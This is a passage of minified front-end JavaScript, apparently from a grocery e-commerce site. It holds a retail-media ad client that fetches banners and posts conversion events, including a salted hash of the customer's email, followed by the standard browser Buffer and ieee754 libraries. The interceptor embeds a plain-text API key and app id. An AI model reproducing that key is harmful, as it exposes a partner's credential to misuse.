a.trys.push([0,2,,3]),[4,O.post("".concat(I.GET_ANNOUNCIMENTS,"/").concat("40bdfa62-6db9-4944-8ea3-fb718287b212"),{context:"category",session_id:n.getSessionId(t),user_id:n.getUserId(t),channel:"site",category_name:r,placements:{banner_category:{types:["banner"],size:"banner_carrossel",quantity:10}}})];case 1:if(o=(i=a.sent()).data.banner_category,200===i.status)return[2,o];return[2,x(i,"Falha ao buscar an\xfancios")];case 2:return[2,x(a.sent(),"Falha ao buscar an\xfancios")];case 3:return[2]}})})()}},{key:"viewEvent",value:function(t){O.post(t)}},{key:"impressionEvent",value:function(t){O.post(t)}},{key:"clickEvent",value:function(t){O.post(t)}},{key:"conversion",value:function(t,r){var n=this;return(0,a.Z)(function(){var i,a,o;return(0,l.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,O.post("/beacon/conversion",{channel:"ecommerce",session_id:n.getSessionId(),user_id:n.getUserId(),publisher_id:"40bdfa62-6db9-4944-8ea3-fb718287b212",order_id:String(null==t?void 0:t.id),email_hashed:n.getHashed(null==r?void 0:r.email),items:null==t?void 0:null===(i=t.sellersItems)||void 0===i?void 0:i.map(function(t){var r,n,i=null==t?void 0:null===(r=t.mainSeller)||void 0===r?void 0:r.id;return null==t?void 0:null===(n=t.cartItems)||void 0===n?void 0:n.map(function(t){return{sku:null==t?void 0:t.sku,seller_id:i,product_id:null==t?void 0:t.id,quantity:null==t?void 0:t.quantity,price:null==t?void 0:t.price,promotional_price:null==t?void 0:t.unitValue}})}).flat(),created_at:new Date(t.date).toISOString()})];case 1:return[2,a.sent()];case 2:return[2,x(a.sent(),"Falha ao enviar evento de convers\xe3o")];case 3:return[2]}})})()}},{key:"getHashed",value:function(t){var r=t.toLowerCase().replace(/\s+/g,""),n="tenda_retail_media_salt_".concat(r);return p()(n).toString()}}]),t}(),O=h.Z.create({baseURL:"https://newtail-media.newtail.com.br/v1",withCredentials:!0,validateStatus:function(t){return t>=200&&t<=302}});O.interceptors.request.use((S=(0,a.Z)(function(t){return(0,l.__generator)(this,function(r){return t.headers={"Content-Type":"application/json; charset=utf-8","x-app-id":"4eea24c2-9a2d-44ad-8671-b615bed0598b","x-api-key":"4EKE49y1kES3xtrtWsuLYl0PJHwx87Uo3vMD"},[2,t]})}),function(t){return S.apply(this,arguments)}),function(t){return Promise.reject(t)});var I={GET_ANNOUNCIMENTS:"/rma"},x=function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(!t.response||!t.response.data)return{error:"Erro inesperado ".concat(r)};var n=t.response.data.result&&t.response.data.result.error||t.response.data.error;return(0,c.Z)((0,u.Z)({},t.response.data),{error:"".concat(n)})},P=T},21876:function(t){!function(){var r={675:function(t,r){"use strict";r.byteLength=function(t){var r=c(t),n=r[0],i=r[1];return(n+i)*3/4-i},r.toByteArray=function(t){var r,n,o,s,u=c(t),l=u[0],d=u[1],h=new a((l+d)*3/4-d),f=0,p=d>0?l-4:l;for(n=0;n<p;n+=4)r=i[t.charCodeAt(n)]<<18|i[t.charCodeAt(n+1)]<<12|i[t.charCodeAt(n+2)]<<6|i[t.charCodeAt(n+3)],h[f++]=r>>16&255,h[f++]=r>>8&255,h[f++]=255&r;return 2===d&&(r=i[t.charCodeAt(n)]<<2|i[t.charCodeAt(n+1)]>>4,h[f++]=255&r),1===d&&(r=i[t.charCodeAt(n)]<<10|i[t.charCodeAt(n+1)]<<4|i[t.charCodeAt(n+2)]>>2,h[f++]=r>>8&255,h[f++]=255&r),h},r.fromByteArray=function(t){for(var r,i=t.length,a=i%3,o=[],s=0,u=i-a;s<u;s+=16383)o.push(d(t,s,s+16383>u?u:s+16383));return 1===a?o.push(n[(r=t[i-1])>>2]+n[r<<4&63]+"=="):2===a&&o.push(n[(r=(t[i-2]<<8)+t[i-1])>>10]+n[r>>4&63]+n[r<<2&63]+"="),o.join("")};for(var n=[],i=[],a="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,u=o.length;s<u;++s)n[s]=o[s],i[o.charCodeAt(s)]=s;function c(t){var r=t.length;if(r%4>0)throw Error("Invalid string. Length must be a multiple of 4");var n=t.indexOf("=");-1===n&&(n=r);var i=n===r?0:4-n%4;return[n,i]}function l(t){return n[t>>18&63]+n[t>>12&63]+n[t>>6&63]+n[63&t]}function d(t,r,n){for(var i,a=[],o=r;o<n;o+=3)a.push(l(i=(t[o]<<16&16711680)+(t[o+1]<<8&65280)+(255&t[o+2])));return a.join("")}i["-".charCodeAt(0)]=62,i["_".charCodeAt(0)]=63},72:function(t,r,n){"use strict";/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */ var i=n(675),a=n(783),o="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function s(t){if(t>2147483647)throw RangeError('The value "'+t+'" is invalid for option "size"');var r=new Uint8Array(t);return Object.setPrototypeOf(r,u.prototype),r}function u(t,r,n){if("number"==typeof t){if("string"==typeof r)throw TypeError('The "string" argument must be of type string. Received type number');return d(t)}return c(t,r,n)}function c(t,r,n){if("string"==typeof t)return function(t,r){if(("string"!=typeof r||""===r)&&(r="utf8"),!u.isEncoding(r))throw TypeError("Unknown encoding: "+r);var n=0|p(t,r),i=s(n),a=i.write(t,r);return a!==n&&(i=i.slice(0,a)),i}(t,r);if(ArrayBuffer.isView(t))return h(t);if(null==t)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t);if(U(t,ArrayBuffer)||t&&U(t.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(U(t,SharedArrayBuffer)||t&&U(t.buffer,SharedArrayBuffer)))return function t(r,n,i){var a;if(n<0||r.byteLength<n)throw RangeError('"offset" is outside of buffer bounds');if(r.byteLength<n+(i||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(a=void 0===n&&void 0===i?new Uint8Array(r):void 0===i?new Uint8Array(r,n):new Uint8Array(r,n,i),u.prototype),a}(t,r,n);if("number"==typeof t)throw TypeError('The "value" argument must not be of type number. Received type number');var i=t.valueOf&&t.valueOf();if(null!=i&&i!==t)return u.from(i,r,n);var a=function(t){if(u.isBuffer(t)){var r,n=0|f(t.length),i=s(n);return 0===i.length||t.copy(i,0,0,n),i}if(void 0!==t.length){return"number"!=typeof t.length||(r=t.length,r!=r)?s(0):h(t)}if("Buffer"===t.type&&Array.isArray(t.data))return h(t.data)}(t);if(a)return a;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof t[Symbol.toPrimitive])return u.from(t[Symbol.toPrimitive]("string"),r,n);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t)}function l(t){if("number"!=typeof t)throw TypeError('"size" argument must be of type number');if(t<0)throw RangeError('The value "'+t+'" is invalid for option "size"')}function d(t){return l(t),s(t<0?0:0|f(t))}function h(t){for(var r=t.length<0?0:0|f(t.length),n=s(r),i=0;i<r;i+=1)n[i]=255&t[i];return n}r.Buffer=u,r.SlowBuffer=function(t){return+t!=t&&(t=0),u.alloc(+t)},r.INSPECT_MAX_BYTES=50,r.kMaxLength=2147483647,u.TYPED_ARRAY_SUPPORT=function(){try{var t=new Uint8Array(1),r={foo:function(){return 42}};return Object.setPrototypeOf(r,Uint8Array.prototype),Object.setPrototypeOf(t,r),42===t.foo()}catch(n){return!1}}(),u.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(u.prototype,"parent",{enumerable:!0,get:function(){if(u.isBuffer(this))return this.buffer}}),Object.defineProperty(u.prototype,"offset",{enumerable:!0,get:function(){if(u.isBuffer(this))return this.byteOffset}}),u.poolSize=8192,u.from=function(t,r,n){return c(t,r,n)},Object.setPrototypeOf(u.prototype,Uint8Array.prototype),Object.setPrototypeOf(u,Uint8Array),u.alloc=function(t,r,n){var i,a,o;return(l(t),t<=0)?s(t):void 0!==r?"string"==typeof n?s(t).fill(r,n):s(t).fill(r):s(t)},u.allocUnsafe=function(t){return d(t)},u.allocUnsafeSlow=function(t){return d(t)};function f(t){if(t>=2147483647)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+2147483647..toString(16)+" bytes");return 0|t}function p(t,r){if(u.isBuffer(t))return t.length;if(ArrayBuffer.isView(t)||U(t,ArrayBuffer))return t.byteLength;if("string"!=typeof t)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof t);var n=t.length,i=arguments.length>2&&!0===arguments[2];if(!i&&0===n)return 0;for(var a=!1;;)switch(r){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":return L(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return B(t).length;default:if(a)return i?-1:L(t).length;r=(""+r).toLowerCase(),a=!0}}function g(t,r,n){var i=!1;if((void 0===r||r<0)&&(r=0),r>this.length||((void 0===n||n>this.length)&&(n=this.length),n<=0||(n>>>=0)<=(r>>>=0)))return"";for(t||(t="utf8");;)switch(t){case"hex":return I(this,r,n);case"utf8":case"utf-8":return C(this,r,n);case"ascii":return T(this,r,n);case"latin1":case"binary":return O(this,r,n);case"base64":return k(this,r,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return x(this,r,n);default:if(i)throw TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),i=!0}}function v(t,r,n){var i=t[r];t[r]=t[n],t[n]=i}function m(t,r,n,i,a){var o;if(0===t.length)return -1;if("string"==typeof n?(i=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),o=n=+n,o!=o&&(n=a?0:t.length-1),n<0&&(n=t.length+n),n>=t.length){if(a)return -1;n=t.length-1}else if(n<0){if(!a)return -1;n=0}if("string"==typeof r&&(r=u.from(r,i)),u.isBuffer(r))return 0===r.length?-1:y(t,r,n,i,a);if("number"==typeof r)return(r&=255,"function"==typeof Uint8Array.prototype.indexOf)?a?Uint8Array.prototype.indexOf.call(t,r,n):Uint8Array.prototype.lastIndexOf.call(t,r,n):y(t,[r],n,i,a);throw TypeError("val must be string, number or Buffer")}function y(t,r,n,i,a){var o,s=1,u=t.length,c=r.length;if(void 0!==i&&("ucs2"===(i=String(i).toLowerCase())||"ucs-2"===i||"utf16le"===i||"utf-16le"===i)){if(t.length<2||r.length<2)return -1;s=2,u/=2,c/=2,n/=2}function l(t,r){return 1===s?t[r]:t.readUInt16BE(r*s)}if(a){var d=-1;for(o=n;o<u;o++)if(l(t,o)===l(r,-1===d?0:o-d)){if(-1===d&&(d=o),o-d+1===c)return d*s}else -1!==d&&(o-=o-d),d=-1}else for(n+c>u&&(n=u-c),o=n;o>=0;o--){for(var h=!0,f=0;f<c;f++)if(l(t,o+f)!==l(r,f)){h=!1;break}if(h)return o}return -1}function b(t,r,n,i){n=Number(n)||0;var a=t.length-n;i?(i=Number(i))>a&&(i=a):i=a;var o=r.length;i>o/2&&(i=o/2);for(var s=0;s<i;++s){var u,c=parseInt(r.substr(2*s,2),16);if(u=c,u!=u)break;t[n+s]=c}return s}function _(t,r,n,i){return j(L(r,t.length-n),t,n,i)}function w(t,r,n,i){return j(function(t){for(var r=[],n=0;n<t.length;++n)r.push(255&t.charCodeAt(n));return r}(r),t,n,i)}function S(t,r,n,i){return j(B(r),t,n,i)}function E(t,r,n,i){return j(function(t,r){for(var n,i,a,o=[],s=0;s<t.length&&!((r-=2)<0);++s)i=(n=t.charCodeAt(s))>>8,a=n%256,o.push(a),o.push(i);return o}(r,t.length-n),t,n,i)}function k(t,r,n){return 0===r&&n===t.length?i.fromByteArray(t):i.fromByteArray(t.slice(r,n))}function C(t,r,n){n=Math.min(t.length,n);for(var i=[],a=r;a<n;){var o,s,u,c,l=t[a],d=null,h=l>239?4:l>223?3:l>191?2:1;if(a+h<=n)switch(h){case 1:l<128&&(d=l);break;case 2:(192&(o=t[a+1]))==128&&(c=(31&l)<<6|63&o)>127&&(d=c);break;case 3:o=t[a+1],s=t[a+2],(192&o)==128&&(192&s)==128&&(c=(15&l)<<12|(63&o)<<6|63&s)>2047&&(c<55296||c>57343)&&(d=c);break;case 4:o=t[a+1],s=t[a+2],u=t[a+3],(192&o)==128&&(192&s)==128&&(192&u)==128&&(c=(15&l)<<18|(63&o)<<12|(63&s)<<6|63&u)>65535&&c<1114112&&(d=c)}null===d?(d=65533,h=1):d>65535&&(d-=65536,i.push(d>>>10&1023|55296),d=56320|1023&d),i.push(d),a+=h}return function(t){var r=t.length;if(r<=4096)return String.fromCharCode.apply(String,t);for(var n="",i=0;i<r;)n+=String.fromCharCode.apply(String,t.slice(i,i+=4096));return n}(i)}function T(t,r,n){var i="";n=Math.min(t.length,n);for(var a=r;a<n;++a)i+=String.fromCharCode(127&t[a]);return i}function O(t,r,n){var i="";n=Math.min(t.length,n);for(var a=r;a<n;++a)i+=String.fromCharCode(t[a]);return i}function I(t,r,n){var i=t.length;(!r||r<0)&&(r=0),(!n||n<0||n>i)&&(n=i);for(var a="",o=r;o<n;++o)a+=F[t[o]];return a}function x(t,r,n){for(var i=t.slice(r,n),a="",o=0;o<i.length;o+=2)a+=String.fromCharCode(i[o]+256*i[o+1]);return a}function P(t,r,n){if(t%1!=0||t<0)throw RangeError("offset is not uint");if(t+r>n)throw RangeError("Trying to access beyond buffer length")}function R(t,r,n,i,a,o){if(!u.isBuffer(t))throw TypeError('"buffer" argument must be a Buffer instance');if(r>a||r<o)throw RangeError('"value" argument is out of bounds');if(n+i>t.length)throw RangeError("Index out of range")}function A(t,r,n,i,a,o){if(n+i>t.length||n<0)throw RangeError("Index out of range")}function N(t,r,n,i,o){return r=+r,n>>>=0,o||A(t,r,n,4,34028234663852886e22,-34028234663852886e22),a.write(t,r,n,i,23,4),n+4}function Z(t,r,n,i,o){return r=+r,n>>>=0,o||A(t,r,n,8,17976931348623157e292,-17976931348623157e292),a.write(t,r,n,i,52,8),n+8}u.isBuffer=function(t){return null!=t&&!0===t._isBuffer&&t!==u.prototype},u.compare=function(t,r){if(U(t,Uint8Array)&&(t=u.from(t,t.offset,t.byteLength)),U(r,Uint8Array)&&(r=u.from(r,r.offset,r.byteLength)),!u.isBuffer(t)||!u.isBuffer(r))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(t===r)return 0;for(var n=t.length,i=r.length,a=0,o=Math.min(n,i);a<o;++a)if(t[a]!==r[a]){n=t[a],i=r[a];break}return n<i?-1:i<n?1:0},u.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(t,r){if(!Array.isArray(t))throw TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return u.alloc(0);if(void 0===r)for(n=0,r=0;n<t.length;++n)r+=t[n].length;var n,i=u.allocUnsafe(r),a=0;for(n=0;n<t.length;++n){var o=t[n];if(U(o,Uint8Array)&&(o=u.from(o)),!u.isBuffer(o))throw TypeError('"list" argument must be an Array of Buffers');o.copy(i,a),a+=o.length}return i},u.byteLength=p,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(var r=0;r<t;r+=2)v(this,r,r+1);return this},u.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(var r=0;r<t;r+=4)v(this,r,r+3),v(this,r+1,r+2);return this},u.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(var r=0;r<t;r+=8)v(this,r,r+7),v(this,r+1,r+6),v(this,r+2,r+5),v(this,r+3,r+4);return this},u.prototype.toString=function(){var t=this.length;return 0===t?"":0===arguments.length?C(this,0,t):g.apply(this,arguments)},u.prototype.toLocaleString=u.prototype.toString,u.prototype.equals=function(t){if(!u.isBuffer(t))throw TypeError("Argument must be a Buffer");return this===t||0===u.compare(this,t)},u.prototype.inspect=function(){var t="",n=r.INSPECT_MAX_BYTES;return t=this.toString("hex",0,n).replace(/(.{2})/g,"$1 ").trim(),this.length>n&&(t+=" ... "),"<Buffer "+t+">"},o&&(u.prototype[o]=u.prototype.inspect),u.prototype.compare=function(t,r,n,i,a){if(U(t,Uint8Array)&&(t=u.from(t,t.offset,t.byteLength)),!u.isBuffer(t))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof t);if(void 0===r&&(r=0),void 0===n&&(n=t?t.length:0),void 0===i&&(i=0),void 0===a&&(a=this.length),r<0||n>t.length||i<0||a>this.length)throw RangeError("out of range index");if(i>=a&&r>=n)return 0;if(i>=a)return -1;if(r>=n)return 1;if(r>>>=0,n>>>=0,i>>>=0,a>>>=0,this===t)return 0;for(var o=a-i,s=n-r,c=Math.min(o,s),l=this.slice(i,a),d=t.slice(r,n),h=0;h<c;++h)if(l[h]!==d[h]){o=l[h],s=d[h];break}return o<s?-1:s<o?1:0},u.prototype.includes=function(t,r,n){return -1!==this.indexOf(t,r,n)},u.prototype.indexOf=function(t,r,n){return m(this,t,r,n,!0)},u.prototype.lastIndexOf=function(t,r,n){return m(this,t,r,n,!1)},u.prototype.write=function(t,r,n,i){if(void 0===r)i="utf8",n=this.length,r=0;else if(void 0===n&&"string"==typeof r)i=r,n=this.length,r=0;else if(isFinite(r))r>>>=0,isFinite(n)?(n>>>=0,void 0===i&&(i="utf8")):(i=n,n=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");var a,o,s,u,c=this.length-r;if((void 0===n||n>c)&&(n=c),t.length>0&&(n<0||r<0)||r>this.length)throw RangeError("Attempt to write outside buffer bounds");i||(i="utf8");for(var l=!1;;)switch(i){case"hex":return b(this,t,r,n);case"utf8":case"utf-8":return _(this,t,r,n);case"ascii":return w(this,t,r,n);case"latin1":case"binary":return s=r,w(this,t,s,u=n);case"base64":return S(this,t,r,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return E(this,t,r,n);default:if(l)throw TypeError("Unknown encoding: "+i);i=(""+i).toLowerCase(),l=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},u.prototype.slice=function(t,r){var n=this.length;t=~~t,r=void 0===r?n:~~r,t<0?(t+=n)<0&&(t=0):t>n&&(t=n),r<0?(r+=n)<0&&(r=0):r>n&&(r=n),r<t&&(r=t);var i=this.subarray(t,r);return Object.setPrototypeOf(i,u.prototype),i},u.prototype.readUIntLE=function(t,r,n){t>>>=0,r>>>=0,n||P(t,r,this.length);for(var i=this[t],a=1,o=0;++o<r&&(a*=256);)i+=this[t+o]*a;return i},u.prototype.readUIntBE=function(t,r,n){t>>>=0,r>>>=0,n||P(t,r,this.length);for(var i=this[t+--r],a=1;r>0&&(a*=256);)i+=this[t+--r]*a;return i},u.prototype.readUInt8=function(t,r){return t>>>=0,r||P(t,1,this.length),this[t]},u.prototype.readUInt16LE=function(t,r){return t>>>=0,r||P(t,2,this.length),this[t]|this[t+1]<<8},u.prototype.readUInt16BE=function(t,r){return t>>>=0,r||P(t,2,this.length),this[t]<<8|this[t+1]},u.prototype.readUInt32LE=function(t,r){return t>>>=0,r||P(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},u.prototype.readUInt32BE=function(t,r){return t>>>=0,r||P(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},u.prototype.readIntLE=function(t,r,n){t>>>=0,r>>>=0,n||P(t,r,this.length);for(var i=this[t],a=1,o=0;++o<r&&(a*=256);)i+=this[t+o]*a;return i>=(a*=128)&&(i-=Math.pow(2,8*r)),i},u.prototype.readIntBE=function(t,r,n){t>>>=0,r>>>=0,n||P(t,r,this.length);for(var i=r,a=1,o=this[t+--i];i>0&&(a*=256);)o+=this[t+--i]*a;return o>=(a*=128)&&(o-=Math.pow(2,8*r)),o},u.prototype.readInt8=function(t,r){return(t>>>=0,r||P(t,1,this.length),128&this[t])?-((255-this[t]+1)*1):this[t]},u.prototype.readInt16LE=function(t,r){t>>>=0,r||P(t,2,this.length);var n=this[t]|this[t+1]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt16BE=function(t,r){t>>>=0,r||P(t,2,this.length);var n=this[t+1]|this[t]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt32LE=function(t,r){return t>>>=0,r||P(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},u.prototype.readInt32BE=function(t,r){return t>>>=0,r||P(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},u.prototype.readFloatLE=function(t,r){return t>>>=0,r||P(t,4,this.length),a.read(this,t,!0,23,4)},u.prototype.readFloatBE=function(t,r){return t>>>=0,r||P(t,4,this.length),a.read(this,t,!1,23,4)},u.prototype.readDoubleLE=function(t,r){return t>>>=0,r||P(t,8,this.length),a.read(this,t,!0,52,8)},u.prototype.readDoubleBE=function(t,r){return t>>>=0,r||P(t,8,this.length),a.read(this,t,!1,52,8)},u.prototype.writeUIntLE=function(t,r,n,i){t=+t,r>>>=0,n>>>=0,!i&&R(this,t,r,n,Math.pow(2,8*n)-1,0);var a=1,o=0;for(this[r]=255&t;++o<n&&(a*=256);)this[r+o]=t/a&255;return r+n},u.prototype.writeUIntBE=function(t,r,n,i){t=+t,r>>>=0,n>>>=0,!i&&R(this,t,r,n,Math.pow(2,8*n)-1,0);var a=n-1,o=1;for(this[r+a]=255&t;--a>=0&&(o*=256);)this[r+a]=t/o&255;return r+n},u.prototype.writeUInt8=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,1,255,0),this[r]=255&t,r+1},u.prototype.writeUInt16LE=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,2,65535,0),this[r]=255&t,this[r+1]=t>>>8,r+2},u.prototype.writeUInt16BE=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,2,65535,0),this[r]=t>>>8,this[r+1]=255&t,r+2},u.prototype.writeUInt32LE=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,4,4294967295,0),this[r+3]=t>>>24,this[r+2]=t>>>16,this[r+1]=t>>>8,this[r]=255&t,r+4},u.prototype.writeUInt32BE=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,4,4294967295,0),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},u.prototype.writeIntLE=function(t,r,n,i){if(t=+t,r>>>=0,!i){var a=Math.pow(2,8*n-1);R(this,t,r,n,a-1,-a)}var o=0,s=1,u=0;for(this[r]=255&t;++o<n&&(s*=256);)t<0&&0===u&&0!==this[r+o-1]&&(u=1),this[r+o]=(t/s>>0)-u&255;return r+n},u.prototype.writeIntBE=function(t,r,n,i){if(t=+t,r>>>=0,!i){var a=Math.pow(2,8*n-1);R(this,t,r,n,a-1,-a)}var o=n-1,s=1,u=0;for(this[r+o]=255&t;--o>=0&&(s*=256);)t<0&&0===u&&0!==this[r+o+1]&&(u=1),this[r+o]=(t/s>>0)-u&255;return r+n},u.prototype.writeInt8=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,1,127,-128),t<0&&(t=255+t+1),this[r]=255&t,r+1},u.prototype.writeInt16LE=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,2,32767,-32768),this[r]=255&t,this[r+1]=t>>>8,r+2},u.prototype.writeInt16BE=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,2,32767,-32768),this[r]=t>>>8,this[r+1]=255&t,r+2},u.prototype.writeInt32LE=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,4,2147483647,-2147483648),this[r]=255&t,this[r+1]=t>>>8,this[r+2]=t>>>16,this[r+3]=t>>>24,r+4},u.prototype.writeInt32BE=function(t,r,n){return t=+t,r>>>=0,n||R(this,t,r,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},u.prototype.writeFloatLE=function(t,r,n){return N(this,t,r,!0,n)},u.prototype.writeFloatBE=function(t,r,n){return N(this,t,r,!1,n)},u.prototype.writeDoubleLE=function(t,r,n){return Z(this,t,r,!0,n)},u.prototype.writeDoubleBE=function(t,r,n){return Z(this,t,r,!1,n)},u.prototype.copy=function(t,r,n,i){if(!u.isBuffer(t))throw TypeError("argument should be a Buffer");if(n||(n=0),i||0===i||(i=this.length),r>=t.length&&(r=t.length),r||(r=0),i>0&&i<n&&(i=n),i===n||0===t.length||0===this.length)return 0;if(r<0)throw RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw RangeError("Index out of range");if(i<0)throw RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length),t.length-r<i-n&&(i=t.length-r+n);var a=i-n;if(this===t&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(r,n,i);else if(this===t&&n<r&&r<i)for(var o=a-1;o>=0;--o)t[o+r]=this[o+n];else Uint8Array.prototype.set.call(t,this.subarray(n,i),r);return a},u.prototype.fill=function(t,r,n,i){if("string"==typeof t){if("string"==typeof r?(i=r,r=0,n=this.length):"string"==typeof n&&(i=n,n=this.length),void 0!==i&&"string"!=typeof i)throw TypeError("encoding must be a string");if("string"==typeof i&&!u.isEncoding(i))throw TypeError("Unknown encoding: "+i);if(1===t.length){var a,o=t.charCodeAt(0);("utf8"===i&&o<128||"latin1"===i)&&(t=o)}}else"number"==typeof t?t&=255:"boolean"==typeof t&&(t=Number(t));if(r<0||this.length<r||this.length<n)throw RangeError("Out of range index");if(n<=r)return this;if(r>>>=0,n=void 0===n?this.length:n>>>0,t||(t=0),"number"==typeof t)for(a=r;a<n;++a)this[a]=t;else{var s=u.isBuffer(t)?t:u.from(t,i),c=s.length;if(0===c)throw TypeError('The value "'+t+'" is invalid for argument "value"');for(a=0;a<n-r;++a)this[a+r]=s[a%c]}return this};var D=/[^+/0-9A-Za-z-_]/g;function L(t,r){r=r||1/0;for(var n,i=t.length,a=null,o=[],s=0;s<i;++s){if((n=t.charCodeAt(s))>55295&&n<57344){if(!a){if(n>56319||s+1===i){(r-=3)>-1&&o.push(239,191,189);continue}a=n;continue}if(n<56320){(r-=3)>-1&&o.push(239,191,189),a=n;continue}n=(a-55296<<10|n-56320)+65536}else a&&(r-=3)>-1&&o.push(239,191,189);if(a=null,n<128){if((r-=1)<0)break;o.push(n)}else if(n<2048){if((r-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((r-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else if(n<1114112){if((r-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}else throw Error("Invalid code point")}return o}function B(t){return i.toByteArray(function(t){if((t=(t=t.split("=")[0]).trim().replace(D,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function j(t,r,n,i){for(var a=0;a<i&&!(a+n>=r.length)&&!(a>=t.length);++a)r[a+n]=t[a];return a}function U(t,r){return t instanceof r||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===r.name}var F=function(){for(var t="0123456789abcdef",r=Array(256),n=0;n<16;++n)for(var i=16*n,a=0;a<16;++a)r[i+a]=t[n]+t[a];return r}()},783:function(t,r){/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */ r.read=function(t,r,n,i,a){var o,s,u=8*a-i-1,c=(1<<u)-1,l=c>>1,d=-7,h=n?a-1:0,f=n?-1:1,p=t[r+h];for(h+=f,o=p&(1<<-d)-1,p>>=-d,d+=u;d>0;o=256*o+t[r+h],h+=f,d-=8);for(s=o&(1<<-d)-1,o>>=-d,d+=i;d>0;s=256*s+t[r+h],h+=f,d-=8);if(0===o)o=1-l;else{if(o===c)return s?NaN:(p?-1:1)*(1/0);s+=Math.pow(2,i),o-=l}return(p?-1:1)*s*Math.pow(2,o-i)},r.write=function(t,r,n,i,a,o){var s,u,c,l=8*o-a-1,d=(1<<l)-1,h=d>>1,f=23===a?5960464477539062e-23:0,p=i?0:o-1,g=i?1:-1,v=r<0||0===r&&1/r<0?1:0;for(isNaN(r=Math.abs(r))||r===1/0?(u=isNaN(r)?1:0,s=d):(s=Math.floor(Math.log(r)/Math.LN2),r*(c=Math.pow(2,-s))<1&&(s--,c*=2),s+h>=1?r+=f/c:r+=f*Math.pow(2,1-h),r*c>=2&&(s++,c/=2),s+h>=d?(u=0,s=d):s+h>=1?(u=(r*c-1)*Math.pow(2,a),s+=h):(u=r*Math.pow(2,h-1)*Math.pow(2,a),s=0));a>=8;t[n+p]=255&u,p+=g,u/=256,a-=8);for(s=s<<a|u,l+=a;l>0;t[n+p]=255&s,p+=g,s/=256,l-=8);t[n+p-g]|=128*v}}},n={};function i(t){var a=n[t];if(void 0!==a)return a.exports;var o=n[t]={exports:{}},s=!0;try{r[t](o,o.exports,i),s=!1}finally{s&&delete n[t]}return o.exports}i.ab="//";var a=i(72);t.exports=a}()},25293:function(t){!function(){"use strict";var r={864:function(t){var r,n="object"==typeof Reflect?Reflect:null,i=n&&"function"==typeof n.apply?n.apply:function(t,r,n){return Function.prototype.apply.call(t,r,n)};r=n&&"function"==typeof n.ownKeys?n.ownKeys:Object.getOwnPropertySymbols?function(t){return 